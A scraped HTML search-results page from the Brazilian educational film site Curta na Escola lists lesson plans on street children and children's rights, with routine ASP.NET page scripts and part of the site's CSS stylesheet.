        <a id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_0_lnkAutor_0" href="../planodeaula/Default.aspx?movie=1898&amp;lessonplans=152#autor" target="_blank">Eliane Candida Pereira</a>            

        

    </div>        
</div>    



    
        <!-- Actual Info -->
        
                
        <div id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_1_TeacherReportContent_1" class="box_7">
    <div class="div_clear clearfix">                  
            
        <a id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_1_lnkPlanoDeAula_1" class="link_title_School" onmouseover="javascript:toggleElementVisibility(&#39;mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_1_IntroContent_1&#39;);" onmouseout="javascript:toggleElementVisibility(&#39;mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_1_IntroContent_1&#39;);" href="../planodeaula/Default.aspx?movie=1898&amp;lessonplans=951" style="font-weight: bold;">Crianças de rua: O pior de tudo é a indiferença social</a>
        <br/>

        <div id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_1_IntroContent_1" class="quick-pop" style="display:none;position: absolute; z-index: 5;">
	       
                <span id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_1_lblIntroducao_1" class="pop-title">Introdução</span> 
                <span id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_1_lIntroducao_1">Durma ao relento. Busque comida em latas de lixo. Seja ofendido pelas pessoas que passam pelas ruas. Leve algumas cassetadas de policiais. T...</span>          
        
</div>    
        
        <div id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_1_divDataRelato_1" style="display:inline;">
	
            <span id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_1_lblDataRelato_1" style="font-weight: bold;">De</span> 
            <span id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_1_lblDataRelatoValue_1">11/11/2010</span>                                              
        
</div>                     
        <span id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_1_lblVisualizations_1" title="Visualizações" class="bold" style="cursor: default;"> | 179</span>

        
        <div style="display: inline-block;">
                            
        </div>
        <div id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_1_divDisciplinas_1" style="display:inline;">
	               
            <br />
            <span id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_1_lblDisciplinas_1" style="font-weight: bold;">Disciplinas</span>            
             
                    <a id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_1_rDisciplinas_1_lnkDisciplina_0" href="advancedSearch.aspx?field=disciplinas&amp;term=ciências_sociais">Ciências Sociais</a> 
        
</div>            
        <div id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_1_divCurricular_1" style="display:inline;">
	               
            <br />
            <span id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_1_lblCurricular_1" style="font-weight: bold;">Nível de Ensino</span>
                            
                    <a id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_1_rCurricular_1_lnkCurricular_0" href="advancedSearch.aspx?field=nível_ensino&amp;term=ensino_médio">Ensino Médio</a>,                
                    <a id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_1_rCurricular_1_lnkCurricular_1" href="advancedSearch.aspx?field=nível_ensino&amp;term=ensino_fundamental_ii">Ensino Fundamental II</a>,                
                    <a id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_1_rCurricular_1_lnkCurricular_2" href="advancedSearch.aspx?field=nível_ensino&amp;term=formação_de_educadores">Formação de Educadores</a>,                
                    <a id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_1_rCurricular_1_lnkCurricular_3" href="advancedSearch.aspx?field=nível_ensino&amp;term=educação_de_jovens_e_adultos">Educação de Jovens e Adultos</a>,                
                    <a id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_1_rCurricular_1_lnkCurricular_4" href="advancedSearch.aspx?field=nível_ensino&amp;term=formaçao_projovem_mds">Formaçao ProJovem MDS</a>
        
</div>
        <div id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_1_divTemaTransversal_1" style="display:inline;">
	               
            <br />
            <span id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_1_lblTemaTransversal_1" style="font-weight: bold;">Temas transversais</span>
            
                    <a id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_1_rTemaTransversal_1_lnkTemaTransversal_0" href="advancedSearch.aspx?field=temas_transversais&amp;term=cidadania">Cidadania</a>,
                    <a id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_1_rTemaTransversal_1_lnkTemaTransversal_1" href="advancedSearch.aspx?field=temas_transversais&amp;term=ética">Ética</a>   
        
</div>
        <br/>
        <span id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_1_lblAutor_1" style="font-weight: bold;">Autor</span>
        <a id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_1_lnkAutor_1" href="../planodeaula/Default.aspx?movie=1898&amp;lessonplans=951#autor" target="_blank">João Luíz de Almeida Machado</a>            

        

    </div>        
</div>    



    
        <!-- Actual Info -->
        
                
        <div id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_2_TeacherReportContent_2" class="box_7">
    <div class="div_clear clearfix">                  
            
        <a id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_2_lnkPlanoDeAula_2" class="link_title_School" onmouseover="javascript:toggleElementVisibility(&#39;mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_2_IntroContent_2&#39;);" onmouseout="javascript:toggleElementVisibility(&#39;mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_2_IntroContent_2&#39;);" href="../planodeaula/Default.aspx?movie=1898&amp;lessonplans=1128" style="font-weight: bold;">Propostas politicas das crianças</a>
        <br/>

        <div id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_2_IntroContent_2" class="quick-pop" style="display:none;position: absolute; z-index: 5;">
	       
                <span id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_2_lblIntroducao_2" class="pop-title">Introdução</span> 
                <span id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_2_lIntroducao_2">"O Brasil possui uma população de 190 milhões de pessoas, dos quais 60 milhões têm menos de 18 anos de idade, o que equivale a quase um terç...</span>          
        
</div>    
        
        <div id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_2_divDataRelato_2" style="display:inline;">
	
            <span id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_2_lblDataRelato_2" style="font-weight: bold;">De</span> 
            <span id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_2_lblDataRelatoValue_2">07/09/2014</span>                                              
        
</div>                     
        <span id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_2_lblVisualizations_2" title="Visualizações" class="bold" style="cursor: default;"> | 62</span>

        
        <div style="display: inline-block;">
                            
        </div>
        <div id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_2_divDisciplinas_2" style="display:inline;">
	               
            <br />
            <span id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_2_lblDisciplinas_2" style="font-weight: bold;">Disciplinas</span>            
             
                    <a id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_2_rDisciplinas_2_lnkDisciplina_0" href="advancedSearch.aspx?field=disciplinas&amp;term=ciências_sociais">Ciências Sociais</a>, 
                    <a id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_2_rDisciplinas_2_lnkDisciplina_1" href="advancedSearch.aspx?field=disciplinas&amp;term=geografia">Geografia</a>, 
                    <a id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_2_rDisciplinas_2_lnkDisciplina_2" href="advancedSearch.aspx?field=disciplinas&amp;term=história">História</a>, 
                    <a id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_2_rDisciplinas_2_lnkDisciplina_3" href="advancedSearch.aspx?field=disciplinas&amp;term=língua_portuguesa">Língua Portuguesa</a> 
        
</div>            
        <div id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_2_divCurricular_2" style="display:inline;">
	               
            <br />
            <span id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_2_lblCurricular_2" style="font-weight: bold;">Nível de Ensino</span>
                            
                    <a id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_2_rCurricular_2_lnkCurricular_0" href="advancedSearch.aspx?field=nível_ensino&amp;term=ensino_fundamental_i">Ensino Fundamental I</a>,                
                    <a id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_2_rCurricular_2_lnkCurricular_1" href="advancedSearch.aspx?field=nível_ensino&amp;term=ensino_fundamental_ii">Ensino Fundamental II</a>
        
</div>
        
        <br/>
        <span id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_2_lblAutor_2" style="font-weight: bold;">Autor</span>
        <a id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_2_lnkAutor_2" href="../planodeaula/Default.aspx?movie=1898&amp;lessonplans=1128#autor" target="_blank">Denise</a>            

        

    </div>        
</div>    



    
        <!-- Actual Info -->
        
                
        <div id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_3_TeacherReportContent_3" class="box_7">
    <div class="div_clear clearfix">                  
            
        <a id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_3_lnkPlanoDeAula_3" class="link_title_School" onmouseover="javascript:toggleElementVisibility(&#39;mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_3_IntroContent_3&#39;);" onmouseout="javascript:toggleElementVisibility(&#39;mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_3_IntroContent_3&#39;);" href="../planodeaula/Default.aspx?movie=1898&amp;lessonplans=1193" style="font-weight: bold;">Que direito tenho Eu?</a>
        <br/>

        <div id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_3_IntroContent_3" class="quick-pop" style="display:none;position: absolute; z-index: 5;">
	       
                <span id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_3_lblIntroducao_3" class="pop-title">Introdução</span> 
                <span id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_3_lIntroducao_3"><p> Diariamente quanta sujeira e destruição presenciamos nas ruas das grandes metrópoles? Respondendo a essa questão, o curta Ratos da Rua, ...</span>          
        
</div>    
        
        <div id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_3_divDataRelato_3" style="display:inline;">
	
            <span id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_3_lblDataRelato_3" style="font-weight: bold;">De</span> 
            <span id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_3_lblDataRelatoValue_3">08/06/2015</span>                                              
        
</div>                     
        <span id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_3_lblVisualizations_3" title="Visualizações" class="bold" style="cursor: default;"> | 107</span>

        
        <div style="display: inline-block;">
            <img title="1  Voto" src="../img/icon_star.png" /><img title="1  Voto" src="../img/icon_star.png" /><img title="1  Voto" src="../img/icon_star.png" /><img title="1  Voto" src="../img/icon_star.png" /><img title="1  Voto" src="../img/icon_star.png" />                
        </div>
        <div id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_3_divDisciplinas_3" style="display:inline;">
	               
            <br />
            <span id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_3_lblDisciplinas_3" style="font-weight: bold;">Disciplinas</span>            
             
                    <a id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_3_rDisciplinas_3_lnkDisciplina_0" href="advancedSearch.aspx?field=disciplinas&amp;term=artes">Artes</a>, 
                    <a id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_3_rDisciplinas_3_lnkDisciplina_1" href="advancedSearch.aspx?field=disciplinas&amp;term=filosofia">Filosofia</a>, 
                    <a id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_3_rDisciplinas_3_lnkDisciplina_2" href="advancedSearch.aspx?field=disciplinas&amp;term=língua_portuguesa">Língua Portuguesa</a>, 
                    <a id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_3_rDisciplinas_3_lnkDisciplina_3" href="advancedSearch.aspx?field=disciplinas&amp;term=sociologia">Sociologia</a> 
        
</div>            
        <div id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_3_divCurricular_3" style="display:inline;">
	               
            <br />
            <span id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_3_lblCurricular_3" style="font-weight: bold;">Nível de Ensino</span>
                            
                    <a id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_3_rCurricular_3_lnkCurricular_0" href="advancedSearch.aspx?field=nível_ensino&amp;term=ensino_médio">Ensino Médio</a>,                
                    <a id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_3_rCurricular_3_lnkCurricular_1" href="advancedSearch.aspx?field=nível_ensino&amp;term=superior">Superior</a>,                
                    <a id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_3_rCurricular_3_lnkCurricular_2" href="advancedSearch.aspx?field=nível_ensino&amp;term=educação_de_jovens_e_adultos">Educação de Jovens e Adultos</a>
        
</div>
        
        <br/>
        <span id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_3_lblAutor_3" style="font-weight: bold;">Autor</span>
        <a id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_3_lnkAutor_3" href="../planodeaula/Default.aspx?movie=1898&amp;lessonplans=1193#autor" target="_blank">Filipe Macedo</a>            

        

    </div>        
</div>    



            
        <!-- Botttom Pager -->
        <div id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_pnBottomPager">
	
            <p id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_lblBottomPagesWrap" class="bottom_pager_wrap">
                <!-- Paginação resultado de busca  -->
                <span id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_lblBottomPages">Páginas: </span>
                <span id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_bottomPager"><span class="currentPageClass">1</span>&nbsp;</span>                
            </p>
        
</div>
    

            
        </div>
        
    </div>  

            </div>
        </div>
        <!-- Footer -->
        
        <div id="ucFooter_footer" class="footer">
    <div id="ucFooter_footer_top" class="footer_top rounded-top">
        <p class="left">
            <a id="ucFooter_lnkStatistis" href="/estatisticas/">Estatísticas</a>
            &nbsp;&nbsp;|&nbsp;&nbsp;

            <!-- @@PortaCurtas
            <a id="ucFooter_lnkPublicity" href="http://portacurtas.org.br/publicidade.asp" target="_blank">Publicidade</a>
            &nbsp;&nbsp;|&nbsp;&nbsp;
            -->
            <a id="ucFooter_lnkFaq" href="/faq/">FAQ</a>
            &nbsp;&nbsp;|&nbsp;&nbsp;

            <!-- @@PortaCurtas
            <a id="ucFooter_lnkSponsorReport" href="/relatorios_patrocinador/">Relatórios ao Patrocinador</a>
            &nbsp;&nbsp;|&nbsp;&nbsp;-->
                  
            <a id="ucFooter_lnkContact" href="/contato/">Contato</a>
        </p>
        <p class="right">
            <a id="ucFooter_lnkCredits" href="/creditos/">Créditos</a>
            &nbsp;&nbsp;|&nbsp;&nbsp;
            <!-- @@PortaCurtas
            <a id="ucFooter_lnkCurtaClube" href="../cadastro/#curtaclube">Boletim</a>
            &nbsp;&nbsp;|&nbsp;&nbsp;
            -->
            <a id="ucFooter_lnkPrivacyPolicy" href="/privacidade/">Política de Privacidade</a>
        </p>
    </div>
    <div id="ucFooter_footer_bottom" class="footer_bottom">
        <p class="left">
            Curta na Escola © 2014  Todos os direitos reservados.
        </p>
        <p class="right">
            Apoio
            <img id="ucFooter_imgLocaweb" class="support" src="../img/sponsors.png" />

            Coordenador Pedagógico
            <img id="ucFooter_imgParamitas" class="support" src="../img/banners/paramitas.jpg" style="height:48px;width:72px;" />
        </p>
    </div>
</div>

        

<div class="feedback_bar_wrapper">
    <div class="feedback_bar">
        
<!-- TODO: o espaço entre bottom e content só aparece depois de dar collapse/expand 
           o bottom tá entrando com element style height: auto. tem que conseguir usar os 20px do css
           quando der collapse, fica só o top, então tem que conseguir arredondar as bordas de baixo depois do collapse
           -->
<div id="feedbackBar_cpPanel_CollapsiblePanel" class="box-fixed">
    <div id="feedbackBar_cpPanel_Top" class="collapsible_top_1 rounded10">
        <span id="feedbackBar_cpPanel_lblTitle">Erros ou Sugestões?</span>
        <img id="feedbackBar_cpPanel_imgTop" onmouseup="collapsibleRoundToggle(this);" src="" style="cursor:pointer;" />
    </div>
    <div id="feedbackBar_cpPanel_collapsibleContent">
	
        <div id="feedbackBar_cpPanel_Content">
            
                <div id="feedbackBar_cpPanel_Div1" class="os_mais_body">
                    <div class="clearfix" style="margin-left: 32px;">
                        <a id="feedbackBar_cpPanel_lnkFeedbackBarBody" href="http://www.surveymonkey.com/s/X6B7GJF" target="_blank">A equipe do Curta na Escola quer a sua ajuda para melhorar o site. Se você encontrou algum problema ou tem alguma sugestão, clique aqui e nos envie uma mensagem. Contamos com a sua ajuda!</a>
                    </div>
                </div>
            
        </div>
        
    
</div>
</div>

<input type="hidden" name="ctl00$feedbackBar$cpPanel$collapseContent_ClientState" id="feedbackBar_cpPanel_collapseContent_ClientState" />



    </div>
</div>
    

<script type="text/javascript">
//<![CDATA[
function playExtraJs(sender, args) { eval(document.getElementById('floatablePlayer_playerControl_extras_hExtraJs').value);document.getElementById('floatablePlayer_playerControl_extras_hExtraJs').value = '';}Sys.WebForms.PageRequestManager.getInstance().add_endRequest(playExtraJs);
var callBackFrameUrl='/WebResource.axd?d=DehwQ6X1t1vN9wGKpUb__fmRT3OzB7MIC5a1YGdytCMCZCF0o5G9MXOQ99aye791JDLwNOhJkgaO1ctmBN0vSEn4mtugM2elPPiEmzG7DMI1&t=638901526200000000';
WebForm_InitCallback();var registerSessionTimeOut4;function stopAndCheckAgainForLogin4() {;__doPostBack('ctl00$floatablePlayer$playerControl$uppPlayer','');if (registerSessionTimeOut4 != null) window.clearInterval(registerSessionTimeOut4);}Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":"floatablePlayer_playerControl_extras_uppInfoBar","displayAfter":0,"dynamicLayout":true}, null, null, $get("floatablePlayer_playerControl_extras_progressPlayer"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.Animation.AnimationBehavior, {"OnClick":"{\"AnimationName\":\"Sequence\",\"AnimationChildren\":[{\"AnimationName\":\"EnableAction\",\"Enabled\":\"false\",\"AnimationChildren\":[]},{\"AnimationName\":\"ScriptAction\",\"Script\":\"toggleOpenCloseButton4(\\u0027floatablePlayer_playerControl_extras_openBtnDiv\\u0027, \\u0027floatablePlayer_playerControl_extras_closeBtnDiv\\u0027);\",\"AnimationChildren\":[]},{\"AnimationName\":\"Resize\",\"Duration\":\".5\",\"FPS\":\"20\",\"AnimationTarget\":\"floatablePlayer_playerControl_extras_infoPanel\",\"Height\":\"390\",\"AnimationChildren\":[]},{\"AnimationName\":\"ScriptAction\",\"Script\":\"setEveryDisplay([\\u0027floatablePlayer_playerControl_extras_canvasWrapper\\u0027], \\u0027block\\u0027);\",\"AnimationChildren\":[]},{\"AnimationName\":\"Parallel\",\"Duration\":\".1\",\"FPS\":\"20\",\"AnimationChildren\":[{\"AnimationName\":\"FadeIn\",\"AnimationTarget\":\"floatablePlayer_playerControl_extras_canvasWrapper\",\"AnimationChildren\":[]}]},{\"AnimationName\":\"EnableAction\",\"Enabled\":\"true\",\"AnimationChildren\":[]}]}","id":"showComponentsAnimation4"}, null, null, $get("floatablePlayer_playerControl_extras_openBtnDiv"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.Animation.AnimationBehavior, {"OnClick":"{\"AnimationName\":\"Sequence\",\"AnimationChildren\":[{\"AnimationName\":\"EnableAction\",\"Enabled\":\"false\",\"AnimationChildren\":[]},{\"AnimationName\":\"Parallel\",\"Duration\":\".1\",\"FPS\":\"20\",\"AnimationChildren\":[{\"AnimationName\":\"FadeOut\",\"AnimationTarget\":\"floatablePlayer_playerControl_extras_canvasWrapper\",\"AnimationChildren\":[]}]},{\"AnimationName\":\"ScriptAction\",\"Script\":\"setEveryDisplay([\\u0027floatablePlayer_playerControl_extras_canvasWrapper\\u0027], \\u0027none\\u0027);\",\"AnimationChildren\":[]},{\"AnimationName\":\"ScriptAction\",\"Script\":\"toggleOpenCloseButton4(\\u0027floatablePlayer_playerControl_extras_closeBtnDiv\\u0027, \\u0027floatablePlayer_playerControl_extras_openBtnDiv\\u0027);\",\"AnimationChildren\":[]},{\"AnimationName\":\"Resize\",\"Duration\":\".5\",\"FPS\":\"20\",\"AnimationTarget\":\"floatablePlayer_playerControl_extras_infoPanel\",\"Height\":\"0px\",\"AnimationChildren\":[]},{\"AnimationName\":\"EnableAction\",\"Enabled\":\"true\",\"AnimationChildren\":[]}]}","id":"hideComponentsAnimation4"}, null, null, $get("floatablePlayer_playerControl_extras_closeBtnDiv"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.FloatingBehavior, {"handle":$get("floatablePlayer_floatablePlayerHeader"),"id":"floatablePlayer_dpFlowtable"}, null, null, $get("floatablePlayer_floatablePlayerWrapper"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.CollapsiblePanelBehavior, {"ClientStateFieldID":"leftColumn_MeuPortaCurtas_collapsibleMeuPortaCurtas_collapseContent_ClientState","CollapseControlID":"leftColumn_MeuPortaCurtas_collapsibleMeuPortaCurtas_imgTop","CollapsedImage":"../img/white_plus.png","ExpandControlID":"leftColumn_MeuPortaCurtas_collapsibleMeuPortaCurtas_imgTop","ExpandedImage":"../img/white_minus.png","ImageControlID":"leftColumn_MeuPortaCurtas_collapsibleMeuPortaCurtas_imgTop","id":"leftColumn_MeuPortaCurtas_collapsibleMeuPortaCurtas_collapseContent"}, null, null, $get("leftColumn_MeuPortaCurtas_collapsibleMeuPortaCurtas_collapsibleContent"));
});
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":"leftColumn_TopReports_uppTopTop","displayAfter":0,"dynamicLayout":true}, null, null, $get("leftColumn_TopReports_cpPanel_progress"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.CollapsiblePanelBehavior, {"ClientStateFieldID":"leftColumn_TopReports_cpPanel_collapseContent_ClientState","CollapseControlID":"leftColumn_TopReports_cpPanel_imgTop","CollapsedImage":"../img/white_plus.png","ExpandControlID":"leftColumn_TopReports_cpPanel_imgTop","ExpandedImage":"../img/white_minus.png","ImageControlID":"leftColumn_TopReports_cpPanel_imgTop","id":"leftColumn_TopReports_cpPanel_collapseContent"}, null, null, $get("leftColumn_TopReports_cpPanel_collapsibleContent"));
});
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":"leftColumn_TopLessonPlans_uppTopTop","displayAfter":0,"dynamicLayout":true}, null, null, $get("leftColumn_TopLessonPlans_cpPanel_progress"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.CollapsiblePanelBehavior, {"ClientStateFieldID":"leftColumn_TopLessonPlans_cpPanel_collapseContent_ClientState","CollapseControlID":"leftColumn_TopLessonPlans_cpPanel_imgTop","CollapsedImage":"../img/white_plus.png","ExpandControlID":"leftColumn_TopLessonPlans_cpPanel_imgTop","ExpandedImage":"../img/white_minus.png","ImageControlID":"leftColumn_TopLessonPlans_cpPanel_imgTop","id":"leftColumn_TopLessonPlans_cpPanel_collapseContent"}, null, null, $get("leftColumn_TopLessonPlans_cpPanel_collapsibleContent"));
});
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":"leftColumn_TopMovies_uppTopTop","displayAfter":0,"dynamicLayout":true}, null, null, $get("leftColumn_TopMovies_cpPanel_progress"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.CollapsiblePanelBehavior, {"ClientStateFieldID":"leftColumn_TopMovies_cpPanel_collapseContent_ClientState","CollapseControlID":"leftColumn_TopMovies_cpPanel_imgTop","CollapsedImage":"../img/white_plus.png","ExpandControlID":"leftColumn_TopMovies_cpPanel_imgTop","ExpandedImage":"../img/white_minus.png","ImageControlID":"leftColumn_TopMovies_cpPanel_imgTop","id":"leftColumn_TopMovies_cpPanel_collapseContent"}, null, null, $get("leftColumn_TopMovies_cpPanel_collapsibleContent"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.CollapsiblePanelBehavior, {"ClientStateFieldID":"feedbackBar_cpPanel_collapseContent_ClientState","CollapseControlID":"feedbackBar_cpPanel_imgTop","Collapsed":true,"CollapsedImage":"../img/white_plus.png","ExpandControlID":"feedbackBar_cpPanel_imgTop","ExpandedImage":"../img/white_minus.png","ImageControlID":"feedbackBar_cpPanel_imgTop","id":"feedbackBar_cpPanel_collapseContent"}, null, null, $get("feedbackBar_cpPanel_collapsibleContent"));
});
//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://curtanaescola.org.br/css/styles.pc.css
body_size: 17573
content:
/********************* GENERAL *********************/

*
{
	margin: 0;
	padding: 0;
	border: none;
	list-style: none;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #222;
}

body
{
	
}


/********************* HEADER *********************/

.topNotification
{
	background: none repeat scroll 0 0 #FFFFD6;
	border-color: #F0E4C3;
	border-style: solid;
	border-width: 1px 0;
	overflow: hidden;
	position: relative;
	text-align: center;
	width: 100%;
	height:58px;
}

.topNotification div
{
	margin: 0 auto;
	padding: 9px 0;
	width: 940px;
}

.topNotification p
{
	color: #666666;
	float: left;
	font-size: 12px;
	line-height: 18px;
	margin: 2px 20px 0 0;
	text-align: left;
}

.topNotification .strong
{
	font-weight:bolder;
	color: #333333;
	font-size: 14px;
}

.topNotification .close
{
	background-position: 0 -240px;
	height: 15px;
	position: absolute;
	right: 5px;
	top: 5px;
	width: 15px;
	cursor: pointer;
}

.float_left_text div {margin:0 0 20px 0}
.float_left_text p {margin:0 0 10px 0}
.float_left_text h1 {margin:30px 0 20px 0}
.float_left_text a {display:block;margin:0 0 10px 0;font-size:11px}

.float_left_text2 div {margin:0 0 20px 0}
.float_left_text2 p {margin:0 0 10px 0}
.float_left_text2 h1 {margin:30px 0 20px 0}
.float_left_text2 a {margin:0 0 10px 0;font-size:12px}

#header
{
	background: #fff url(../img/background_top.png) top left repeat-x;
}

#header .headerContent
{
	height: 130px;
	width: 980px;
	margin: auto;
	position: relative;
}

/* ****** @@Porta Curtas *********
#header .logo
{
	position: absolute;
	top: 0;
	left: 0;
	background: url(../img/top_logo.png) top left no-repeat;
	width: 314px;
	height: 130px;
}
*/

/* ****** @@Curta na Escola *********/
#header .logo
{
	position: absolute;
	top: 10;
	left: 0;
	background: url(../img/top_logo.png) top left no-repeat;
	width: 314px;
	height: 100px;
}

#header .top_sponsors
{
	position: absolute;
	right: 0;
	top: 28px;
}

/* @@PortaCurtas 
#header .top_sponsors span
{
	display: block;
	font-size: 9px;
	color: #ea9999;
	margin: 0 0 0 15px;
}*/
/* @@CNE */
#header .top_sponsors span
{
	display: block;
	font-size: 9px;
	color: white;
	margin: 0 0 0 15px;
}


#header .top_sponsors img
{
	vertical-align: middle;
	margin: -15px 0 0 15px;
    width: 160px;
	height:43px;
}

#header .menu
{
	clear: both;
	position: absolute;
	width: 980px;
	bottom: 0;
}

#header .menu .item_off
{
	float: right;
	margin-left: 3px;
	margin-right: 3px;
	padding: 7px 0 0 0;
	height: 18px;
	background: #fff;
}

#header .menu .item_off a:link, #header .menu .item_off a:visited, #header .menu .item_off a:hover, #header .menu .item_off a:visited:hover
{
	text-transform: uppercase;
	text-decoration: none;
	color: #222;
	font-weight: bold;
	font-size: 13px;
	margin-left: 6px;
	margin-right: 6px;
}

#header .menu .item_on
{
	float: right;
	margin-left: 3px;
	margin-right: 3px;
	padding: 7px 0 0 0;
	height: 18px;
	background: #ffa500;
}

#header .menu .item_on a:link, #header .menu .item_on a:visited, #header .menu .item_on a:hover, #header .menu .item_on a:visited:hover
{
	text-transform: uppercase;
	text-decoration: none;
	color: #222;
	font-weight: bold;
	font-size: 13px;
	margin-left: 6px;
	margin-right: 6px;
}

#header .menu .item_alt
{
	float: right;
	margin-left: 3px;
	margin-right: 3px;
	padding: 7px 0 0 0;
	height: 18px;
	background: #255398;
}

#header .menu .item_alt a:link, #header .menu .item_alt a:visited, #header .menu .item_alt a:hover, #header .menu .item_alt a:visited:hover
{
	text-transform: uppercase;
	text-decoration: none;
	color: #fff;
	font-weight: bold;
	font-size: 13px;
	margin-left: 6px;
	margin-right: 6px;
}


#header .search_box
{
	background: url("../img/background_search_box.png") repeat-x scroll left top transparent;
	display: inline;
	height: 40px;
	left: 230px;
	position: absolute;
	top: 39px;
	width: 575px;
}



#header .search_box input.search_field
{
	float: left;
	height: 20px;
	width: 210px;
	background: #fff;
	border: 1px solid #888;
	margin: 7px 0 0 10px;
	color: #888;
	padding: 3px 0 0 3px;
}

#header .search_box .search_ddl
{
	float: left;
	height: 25px;
	width: 120px;
	background: #fff;
	border: 1px solid #888;
	margin: 7px 0 0 10px;
	color: #888;
}

#header .search_box .button
{
	/*background:url(../img/search_left.gif) top left no-repeat #c00;*/
	padding: 0 0 0 1px; /*padding:0 0 0 0; 	*width:68px; 	*overflow:visible;*/
	height: 25px;
	float: left;
	margin: 7px 0 0 10px;
}

#header .search_box .button .float_right
{
	float: right;
}

.boldMedium
{
	color: #000000;
	display: block;
	font-size: 18px;
	font-weight: bold;
}

